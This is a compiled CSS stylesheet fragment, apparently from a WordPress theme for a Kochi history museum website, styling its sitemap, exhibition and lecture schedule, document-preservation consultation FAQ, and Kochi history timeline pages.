    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .sitemap_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .sitemap_section .ttl01 {
    font-size: 16px; } }
.sitemap_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .sitemap_section ul li {
    margin: 0 0 1em 40px; }
    .sitemap_section ul li:before {
      content: '・'; }
    .sitemap_section ul li ul {
      margin: 1em 0 0; }
      .sitemap_section ul li ul li {
        margin-left: 14px; }

/* 年間スケジュール */
.schedule_section {
  width: 85%;
  margin: 30px auto;
  /* table.schedule_table */
  /* @media */ }
  .schedule_section table.schedule_table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%;
    /* th */
    /* td */ }
    .schedule_section table.schedule_table th {
      border-bottom: solid 3px #fff;
      background: #f0ebe5;
      padding: 20px 1.4%;
      text-align: center;
      font-weight: bold;
      vertical-align: middle;
      width: 10%; }
      .schedule_section table.schedule_table th span.year {
        font-size: 14px;
        display: block;
        margin-bottom: 5px; }
      .schedule_section table.schedule_table th span.month {
        color: #656464;
        font-size: 33px;
        font-weight: bold;
        display: inline-block; }
      .schedule_section table.schedule_table th span.month02 {
        color: #656464;
        font-size: 17px;
        font-weight: bold; }
        .schedule_section table.schedule_table th span.month02:after {
          content: url(../img/schedule/icon_ttl01.png);
          display: block;
          margin: 0 auto; }
    .schedule_section table.schedule_table td {
      border-bottom: solid 3px #fff;
      padding: 20px 1.4%;
      background: #faf5ee;
      vertical-align: top;
      /* .exhibition_box */
      /* .lectures_box */ }
      .schedule_section table.schedule_table td .exhibition_box {
        width: 49%;
        float: left;
        /* h2 */
        /* .exhibition_list */ }
        .schedule_section table.schedule_table td .exhibition_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .exhibition_box h2:before {
            content: url(../img/schedule/icon_exhibition.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
          min-height: 240px;
          /* li */ }
          .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
            min-height: 118px;
            background: #ffffff;
            margin-bottom: 5px;
            padding: 10px;
            /* .ex_img */
            /* .ex_date */
            /* .ex_ttl */ }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_img {
              float: left;
              margin-right: 20px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_date {
              font-weight: bold;
              font-size: 13px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_ttl {
              font-weight: bold;
              font-size: 20px;
              margin: 5px 0 8px; }
      .schedule_section table.schedule_table td .lectures_box {
        width: 49%;
        float: right;
        /* h2 */
        /* .lectures_list */ }
        .schedule_section table.schedule_table td .lectures_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .lectures_box h2:before {
            content: url(../img/schedule/icon_lectures.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .lectures_box .lectures_list {
          height: 240px;
          max-height: auto;
          overflow: auto;
          background: #fff;
          /* li */ }
          .schedule_section table.schedule_table td .lectures_box .lectures_list li {
            background: #ffffff;
            border-bottom: 1px solid #e5e5e5;
            padding: 14px 2%;
            /* &:last-child */
            /* .lec_inner */
            /* .lec_ttl */ }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li:last-child {
              border: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner {
              display: table;
              width: 100%;
              /* .lec_date */
              /* .lec_cate */ }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_date {
                font-size: 12px;
                display: table-cell;
                padding-right: 2%; }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate {
                display: table-cell;
                font-size: 13px;
                white-space: nowrap;
                text-align: right; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate01:before {
                  content: "■";
                  color: #f19149; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate02:before {
                  content: "■";
                  color: #00b7ee; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate03:before {
                  content: "■";
                  color: #ea68a2; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate04:before {
                  content: "■";
                  color: #f7d251; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate05:before {
                  content: "■";
                  color: #a2d06c; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate06:before {
                  content: "■";
                  color: #b4b4b4; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_ttl {
              font-weight: bold;
              font-size: 16px;
              margin: 0 0 8px; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
      background: #ede6dc; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
      background: #f6f1eb; }
  @media (max-width: 767px) {
    .schedule_section {
      width: 98%;
      margin: 30px auto;
      /* table.schedule_table */ }
      .schedule_section table.schedule_table {
        display: block;
        width: 100%;
        /* th */ }
        .schedule_section table.schedule_table tbody {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table tr {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table th, .schedule_section table.schedule_table td {
          display: block;
          width: 100%;
          overflow: hidden; }
        .schedule_section table.schedule_table th {
          text-align: left;
          padding-left: 0;
          /* span.month02 */ }
          .schedule_section table.schedule_table th span.year {
            font-size: 14px;
            display: inline;
            padding: 0 0 0 10px; }
          .schedule_section table.schedule_table th span.month {
            color: #656464;
            font-size: 33px;
            font-weight: bold; }
          .schedule_section table.schedule_table th span.month02 {
            color: #656464;
            font-size: 17px;
            font-weight: bold; }
            .schedule_section table.schedule_table th span.month02:after {
              content: "";
              display: inline;
              margin: 0 auto; }
          .schedule_section table.schedule_table th:before {
            content: url(../img/schedule/icon_ttl01.png); }
        .schedule_section table.schedule_table td {
          margin-bottom: 20px;
          /* .exhibition_box */ }
          .schedule_section table.schedule_table td .exhibition_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
              min-height: none; }
              .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
                overflow: hidden; }
          .schedule_section table.schedule_table td .lectures_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list {
              max-height: none;
              height: auto;
              overflow: inherit; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
          background: #f0ebe5; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
          background: #faf5ee; } }
  .schedule_section .page_nav {
    margin: 30px 0;
    overflow: hidden; }
    .schedule_section .page_nav p {
      background: #f3f3f3;
      padding: 20px 3%;
      font-size: 16px;
      width: 49.6%; }
      .schedule_section .page_nav p.next {
        float: right;
        text-align: right; }
        .schedule_section .page_nav p.next:after {
          content: " \f105";
          font-family: FontAwesome;
          padding-left: 5%; }
      .schedule_section .page_nav p.prev {
        float: left;
        text-align: left; }
        .schedule_section .page_nav p.prev:before {
          content: " \f104";
          font-family: FontAwesome;
          padding-right: 5%; }

/* schedule_section */
/* 歴史資料保存相談窓口 */
.consultation_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 皆さんの地域やお家にもありませんか？ */
  /* 相談窓口に関するQ&A */
  /* consultation_faqs_box */
  /* 相談窓口の開設時間と利用方法 */
  /* consultation_tie_box */ }
  .consultation_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .consultation_section .ttl01:before, .consultation_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .consultation_section .ttl01:before {
      margin-right: 0.5em; }
    .consultation_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .consultation_section .ttl01 {
      font-size: 21px; } }
  .consultation_section.copy_section {
    /* .copy_txt */
    /* .knowhow_wrap */ }
    .consultation_section.copy_section .copy_txt {
      display: block;
      max-width: 760px;
      margin: 0 auto 50px;
      background: #fcfbfa;
      border: solid 1px #f0ebe5;
      padding: 20px;
      text-align: left; }
      @media (max-width: 767px) {
        .consultation_section.copy_section .copy_txt {
          margin-bottom: 20px; } }
    .consultation_section.copy_section .knowhow_wrap {
      padding: 20px 0;
      text-align: left;
      /* .txt_box */ }
      .consultation_section.copy_section .knowhow_wrap h1 {
        font-size: 26px;
        margin: 0 0 20px 0;
        padding: 0 0 5px 20px;
        background: url(../img/consultation/knowhow_icon.png) no-repeat left center; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap h1 {
            line-height: 1.4;
            font-size: 20px; } }
      .consultation_section.copy_section .knowhow_wrap .txt_box {
        width: 56%;
        float: left;
        padding: 40px 0 0; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .txt_box {
            width: 100%;
            float: none;
            padding: 20px 0; } }
      .consultation_section.copy_section .knowhow_wrap .img_box {
        float: right;
        width: 39.7%; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .img_box {
            float: none;
            width: 94%;
            margin: 0 auto; }
            .consultation_section.copy_section .knowhow_wrap .img_box img {
              width: 100%; } }
  .consultation_section.consultation_whats_box {
    background: url(../img/consultation/whats_bg.png) no-repeat center top;
    background-size: cover;
    padding: 40px 0; }
    .consultation_section.consultation_whats_box .ttl_wrap {
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .ttl_wrap h1 {
        display: table-cell;
        background: url(../img/consultation/whats_h1_bg.png) repeat left top;
        vertical-align: middle;
        font-size: 20px;
        color: #72553b;
        padding: 4px 1.4%;
        line-height: 1.6; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap h1 {
            width: 100%;
            display: block;
            font-size: 16px; } }
      .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
        display: table-cell; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
            width: 100%;
            display: table; } }
      .consultation_section.consultation_whats_box .ttl_wrap h2 {
        display: table-cell;
        background: #ae8c6e;
        vertical-align: middle;
        color: #ffffff;
        font-weight: bold;
        position: relative;
        padding: 24px 1%;
        white-space: nowrap;
        width: 100px;
        z-index: 2; }
        .consultation_section.consultation_whats_box .ttl_wrap h2:after {
          content: url(../img/consultation/whats_h2_after.png);
          position: absolute;
          right: -14px;
          top: 50%;
          margin-top: -24px;
          z-index: 2; }
      .consultation_section.consultation_whats_box .ttl_wrap p {
        display: table-cell;
        background: #ffffff;
        vertical-align: middle;
        padding: 24px 24px 24px 34px;
        text-align: left; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap p {
            padding: 24px 14px 24px 24px; } }
    .consultation_section.consultation_whats_box .item_list {
      vertical-align: middle;
      margin: 40px 0;
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .item_list li {
        display: table-cell;
        /*margin:0 2%;*/
        width: 20%;
        vertical-align: middle;
        txt-align: center; }
        .consultation_section.consultation_whats_box .item_list li span {
          display: block;
          margin-top: 10px; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list li {
            display: inline-block;
            width: 30%;
            margin-bottom: 20px;
            padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(2) {
              width: 45%;
              padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(1) {
              width: 45%;
              padding: 0 2%; } }
    .consultation_section.consultation_whats_box .item_list02 {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .consultation_section.consultation_whats_box .item_list02 {
          margin: 40px 0 20px; } }
      .consultation_section.consultation_whats_box .item_list02 li {
        margin: 0 1.5%;
        display: inline-block;
        width: 20%; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list02 li {
            width: 40%;
            margin: 0 3% 15px; } }
  .consultation_section.consultation_faqs_box {
    padding-top: 10px;
    margin-bottom: 100px;
    /* .faq_list */ }
    @media (max-width: 767px) {
      .consultation_section.consultation_faqs_box {
        margin-bottom: 50px; } }
    .consultation_section.consultation_faqs_box .faq_list {
      width: 85%;
      margin: 0 auto 10px;
      /* dt */
      /* dt.active */
      /* dd */ }
      @media (max-width: 767px) {
        .consultation_section.consultation_faqs_box .faq_list {
          width: 96%; } }
      .consultation_section.consultation_faqs_box .faq_list dt {
        display: block;
        cursor: pointer;
        background: url(../img/consultation/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
        padding: 14px 34px 18px 56px;
        text-align: left;
        font-size: 18px;
        min-height: 46px;
        position: relative; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dt {
            font-size: 14px;
            padding: 10px 34px 10px 36px;
            background-size: 24px 24px; } }
        .consultation_section.consultation_faqs_box .faq_list dt:after {
          content: '';
          display: block;
          content: '\f067';
          font-family: FontAwesome;
          position: absolute;
          right: 14px;
          top: 50%;
          margin-top: -9px; }
      .consultation_section.consultation_faqs_box .faq_list dt.active:after {
        content: '\f068'; }
      .consultation_section.consultation_faqs_box .faq_list dd {
        display: none;
        background: url(../img/consultation/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
        padding: 40px 14px 45px 126px;
        text-align: left;
        font-size: 14px;
        color: #7c7a78; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dd {
            font-size: 12px;
            background-size: 62px 48px;
            padding: 20px 14px 25px 86px; } }
  .consultation_section.consultation_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .consultation_section.consultation_time_box table {
        width: 96%; } }
    .consultation_section.consultation_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: left;
      font-weight: bold;
      vertical-align: top;
      width: 20%; }
    .consultation_section.consultation_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* consultation_section */
/* 高知の歴史 */
.kochi_rekishi_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 初期～幕末維新 */
  /* .kochi_rekishi_timeline */
  /* 歴史年表 */
  /* kochi_rekishi_time_box */ }
  .kochi_rekishi_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_section .ttl01:before, .kochi_rekishi_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_section.copy_section {
    background: url(../img/kochi-rekishi/copy_bg.png) no-repeat center top #faf5ee;
    background-size: auto 100%;
    padding: 50px 0;
    /* .txt_box */
    /* page_nav */
    /* .nav_btn */ }
    @media (max-width: 767px) {
      .kochi_rekishi_section.copy_section {
        background: url(../img/kochi-rekishi/copy_bg_sp.png) no-repeat center top #faf5ee;
        background-size: 100% auto; } }
    .kochi_rekishi_section.copy_section .txt_box h1 {
      font-size: 20px;
      margin-bottom: 30px;
      line-height: 1.6;
      font-weight: bold; }
    .kochi_rekishi_section.copy_section .page_nav {
      padding: 30px 0; }
      .kochi_rekishi_section.copy_section .page_nav li {
        display: inline-block;
        width: 238px;
        height: 140px;
        margin-bottom: 12px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.copy_section .page_nav li {
            width: 149px;
            height: 88px;
            margin-bottom: 10px; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
          background: url(../img/kochi-rekishi/page_nav01.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
          background: url(../img/kochi-rekishi/page_nav02.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
          background: url(../img/kochi-rekishi/page_nav03.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
          background: url(../img/kochi-rekishi/page_nav04.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li a {
          display: block;
          padding-top: 40px;
          height: 140px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li a {
              height: 88px;
              padding-top: 24px;
              font-size: 10px;
              line-height: 1.2; } }
          .kochi_rekishi_section.copy_section .page_nav li a span {
            font-size: 24px;
            display: block; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.copy_section .page_nav li a span {
                font-size: 16px; } }
    .kochi_rekishi_section.copy_section .nav_btn a {
      background: #ffffff;
      border: 2px solid #3e3e3e;
      max-width: 180px;
      display: block;
      padding: 13px 20px;
      margin: 0 auto;
      font-weight: bold; }
      .kochi_rekishi_section.copy_section .nav_btn a:after {
        color: #4f4f4f;
        content: '\f063';
        font-family: FontAwesome;
        margin-left: 10px; }
      .kochi_rekishi_section.copy_section .nav_btn a:hover {
        background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
    background: url(../img/kochi-rekishi/timeline_bg.png) repeat-y left top;
    padding-bottom: 30px; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
        background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap:last-child {
      padding-bottom: 0px; }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
      padding-left: 102px;
      line-height: 50px;
      text-align: left; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
          padding-left: 51px;
          line-height: 30px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
        font-size: 36px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
            font-size: 20px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
      background: url(../img/kochi-rekishi/early_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
      background: url(../img/kochi-rekishi/medium_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
      background: url(../img/kochi-rekishi/late_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu {
      background: #ffffff; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
        background: url(../img/kochi-rekishi/bakumatsu_ttl.png) no-repeat left top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
            background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
      margin-left: 102px;
      border: 2px solid #e4dfd9;
      border-collapse: collapse; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
          display: block;
          margin-left: 51px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
        background: #e4dfd9;
        color: #696765;
        font-size: 18px;
        font-weight: bold;
        padding: 24px 14px;
        white-space: nowrap;
        border-bottom: 2px solid #ffffff;
        vertical-align: top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
        background: #ffffff;
        padding: 24px 14px 24px 30px;
        border-bottom: 2px solid #e4dfd9;
        /* .event_list */
        /* .person_l */
        /* .person_s */ }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
          float: left;
          margin-right: 20px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
              float: none;
              margin-right: 0;
              margin-bottom: 14px; } }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
            border: 1px solid #bfbfbf;
            display: block;
            padding: 12px 15px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
                display: inline-block; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:after {
              content: '\f105';
              font-family: FontAwesome;
              margin-left: 15px; }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:hover {
              background: #bfbfbf; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
            width: 340px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin-right: 33px;
            margin-bottom: 22px;
            font-size: 13px; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
                float: none;
                margin-right: 0;
                width: 100%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
              padding: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
                  padding: 10px 12px 0;
                  font-size: 12px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                font-size: 20px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                    font-size: 16px;
                    line-height: 1.2; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
              float: right;
              margin-left: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
                  width: 80px;
                  height: auto;
                  margin-left: 10px; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li:last-child {
              margin-right: 0; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
            width: 226px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin: 0 18px 22px 0; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
                float: none;
                margin-right: 0;
                width: 80%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
              padding: 12px 14px 0;
              font-size: 11px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
                  padding: 6px 10px 0;
                  font-size: 9px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                font-size: 16px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                    font-size: 14px;
                    line-height: 1; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
              float: right;
              margin-left: 10px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
                  width: 60px;
                  height: auto; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
              margin-right: 0; }
              @media (max-width: 991px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
                  margin-right: 18px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > th {
        border-bottom: 2px solid #e4dfd9; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
        padding: 24px 14px 2px 30px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
            padding: 10px 10px 2px 10px;
            border-bottom: none; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
      margin: 30px 0  20px 102px;
      width: 280px; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
          margin-left: 51px;
          width: auto; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a {
        border: 2px solid #3e3e3e;
        display: block;
        padding: 12px 15px;
        font-weight: bold; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:after {
          content: '\f105';
          font-family: FontAwesome;
          margin-left: 15px; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:hover {
          background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_time_box table {
        width: 96%; } }
    .kochi_rekishi_section.kochi_rekishi_time_box table .ad {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table .jc {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      font-weight: bold;
      vertical-align: top;
      text-align: center; }
    .kochi_rekishi_section.kochi_rekishi_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* kochi_rekishi_section */
/* 高知の歴史 初期～幕末維新 */
.kochi_rekishi_detail_section {
  margin: 0 0 50px;
  /* .ttl02 */
  /* .ttl03 */
  /* コピー */
  /* .copy_section */
  /* 主な出来事 */
  /* .major_events_section */
  /* 主な人物 */ }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section {
      margin: 0 0 20px; } }
  .kochi_rekishi_detail_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_detail_section .ttl01:before, .kochi_rekishi_detail_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_detail_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .kochi_rekishi_detail_section .ttl03 {
    font-size: 20px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
    padding: 0 0 10px 18px;
    margin-bottom: 20px;
    text-align: left;
    border-bottom: 2px solid #f2ece2; }
  .kochi_rekishi_detail_section.copy_section {
    padding: 50px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.copy_section {
        padding: 20px 0; } }
  .kochi_rekishi_detail_section.major_events_section .events_wrap {
    margin-bottom: 40px;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.major_events_section .events_wrap {
        margin-bottom: 0; } }
